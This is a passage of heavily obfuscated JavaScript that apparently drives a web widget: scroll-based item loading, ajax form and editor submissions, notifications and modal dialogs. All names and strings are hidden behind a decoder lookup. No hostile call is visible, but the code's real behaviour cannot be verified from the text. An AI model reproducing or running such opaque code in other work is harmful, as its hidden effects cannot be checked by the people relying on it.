[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x204])]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(this[g_XoV6h(q92_e0u[0x9a])]||!this[g_XoV6h(q92_e0u[0x79])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=this,kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])));if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])){var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()!=q92_e0u[0x4]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}else{var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()+kiQLMR[g_XoV6h(0x572)]()<kiQLMR[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x250])]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}if(kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){var fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x576));this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](fFTEBms):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](fFTEBms)}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x577)+g_XoV6h(0x578)),{[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:kE9EMRS?kE9EMRS:q92_e0u[0x4],[g_XoV6h(0x579)+g_XoV6h(0x57a)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...fFTEBms){fFTEBms[q92_e0u[0x0]]=q92_e0u[0x1];if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){if(g_XoV6h(0x57b)in THu9Qk){u1oO1ua()}function u1oO1ua(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],fFTEBms[q92_e0u[0x54]]=g_XoV6h(q92_e0u[0x1f7]),fFTEBms[q92_e0u[0x1]]=g_XoV6h(q92_e0u[0x1f8]),fFTEBms[q92_e0u[0x22]]=g_XoV6h(0x57c),fFTEBms[q92_e0u[0x54]].match(fFTEBms[q92_e0u[0x1]]+fFTEBms[q92_e0u[0x22]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1f9])))}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])]){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](v6Mfb9[g_XoV6h(q92_e0u[0x1e8])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),kiQLMR[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+kE9EMRS)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](v6Mfb9[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x57d)](),v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x33])}fFTEBms[q92_e0u[0x6]]=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]);if(fFTEBms[q92_e0u[0x6]]==kE9EMRS){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x33],v6Mfb9[g_XoV6h(q92_e0u[0x204])]())}}}kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x1b6])]()}))[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x57e))!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(0x57f)+g_XoV6h(0x580)]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}))},[g_XoV6h(0x581)+g_XoV6h(0x582)+q92_e0u[0x18]]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x583)+g_XoV6h(0x584)+g_XoV6h(q92_e0u[0x228]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])),fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x586))[g_XoV6h(q92_e0u[0x1ce])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x587)+g_XoV6h(0x588)+q92_e0u[0x20b]),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x224])]:u1oO1ua,[g_XoV6h(0x58a)+\"al\"]:UEYLbeV,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:kE9EMRS}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])||v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x15b])]);if(UEYLbeV==q92_e0u[0x1]){X2UNESG(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x1b6])+g_XoV6h(0x58c)](g_XoV6h(q92_e0u[0x15e])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]))}}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x58d)+g_XoV6h(0x58e))))}));return q92_e0u[0x2d]},[g_XoV6h(0x58f)+g_XoV6h(0x590)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])]),kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x591)+g_XoV6h(0x592)+g_XoV6h(0x593)):\"\",u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?q92_e0u[0x1]:q92_e0u[0x4],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])]()+g_XoV6h(0x594)+kE9EMRS+g_XoV6h(0x595)+fFTEBms+g_XoV6h(0x596)+u1oO1ua,[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]);if(kE9EMRS==q92_e0u[0x1]){DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x210])]:function(DDixp3){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x210])](DDixp3,this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]));return q92_e0u[0x2d]},[g_XoV6h(0x598)]:function(DDixp3){if(DDixp3[g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),this[g_XoV6h(0x59a)]());return q92_e0u[0x2d]}},[g_XoV6h(0x59b)+g_XoV6h(0x59c)]:function(DDixp3){this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x59e)+q92_e0u[0x211])[g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]},[g_XoV6h(0x59f)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212])),UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a0)+q92_e0u[0x213]),kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a1)),this[g_XoV6h(0x5a2)](q92_e0u[0x31],kiQLMR,kE9EMRS,UEYLbeV));return q92_e0u[0x2d]},[g_XoV6h(0x5a3)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a4)));if(kiQLMR[g_XoV6h(q92_e0u[0x1cc])]){return q92_e0u[0x2d]}if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]],fFTEBms;fFTEBms=kE9EMRS[g_XoV6h(0x5a6)]()}else{var fFTEBms=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a7)+\"ea\")[g_XoV6h(q92_e0u[0x1ce])]();fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](fFTEBms)}if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5aa))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||fFTEBms){if(kiQLMR[g_XoV6h(0x5ab)+q92_e0u[0x1c9]](fFTEBms)==q92_e0u[0x4]){return q92_e0u[0x2d]}}if(kiQLMR[g_XoV6h(q92_e0u[0x229])]()==q92_e0u[0x4]){return q92_e0u[0x2d]}X2UNESG(kE9EMRS?UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5ad)+g_XoV6h(0x5ae)+g_XoV6h(0x5af))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5b0)+g_XoV6h(q92_e0u[0xf6]))):kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x4]),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d]):v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])?(kiQLMR[g_XoV6h(q92_e0u[0x1bc])](),K6TtnjK(g_XoV6h(0x5b3))[g_XoV6h(0x5b4)]()):(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33],kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33]),kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])]=DDixp3[g_XoV6h(q92_e0u[0x217])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))))}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0xc])]=q92_e0u[0x33]);if(kE9EMRS){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(0x5b6)][g_XoV6h(0x5b7)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5b8)))[g_XoV6h(0x5b9)](),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])+g_XoV6h(0x5ba)+g_XoV6h(0x5bb)+g_XoV6h(0x5bc))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5bd))))}else{X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x1]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5be)+g_XoV6h(0x5bf))[g_XoV6h(q92_e0u[0x18f])]());if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x12b])](function(){DDixp3(this)[g_XoV6h(q92_e0u[0x21b])]()})}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x21c])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS;X2UNESG(UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x5c1)+g_XoV6h(0x5c2)+g_XoV6h(0x5c3)+g_XoV6h(0x5c4))+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?g_XoV6h(q92_e0u[0x19e]):g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5c5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(0x5c6)+g_XoV6h(0x5c7)+g_XoV6h(0x5c8)]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],!kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?(fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5c9)),fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[q92_e0u[0x37]](g_XoV6h(0x5cb),m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]}}))):fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5cc)),fFTEBms[q92_e0u[0x21]][q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(fFTEBms){var u1oO1ua;fFTEBms[g_XoV6h(q92_e0u[0x14a])]();if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(0x5cd)+g_XoV6h(0x5ce)][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]+\"_\"+v6Mfb9],UiekLz;X2UNESG(Eobnocu[g_XoV6h(q92_e0u[0x220])](),UiekLz=Eobnocu[g_XoV6h(0x5cf)+q92_e0u[0x6]]())}else{var UiekLz=DDixp3(this)[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[g_XoV6h(q92_e0u[0x1ce])]();UiekLz=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](UiekLz)}if(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5d0))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||UiekLz){if(kiQLMR[g_XoV6h(q92_e0u[0x22c])](UiekLz)==q92_e0u[0x4]){return q92_e0u[0x2d]}}X2UNESG(u1oO1ua=DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(0x5d2)](),u1oO1ua[g_XoV6h(0x5d3)]({[g_XoV6h(q92_e0u[0x224])]:g_XoV6h(0x5d4),[g_XoV6h(q92_e0u[0x225])]:UiekLz}),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:DDixp3[g_XoV6h(0x5d5)](u1oO1ua),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(fFTEBms){fFTEBms[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[g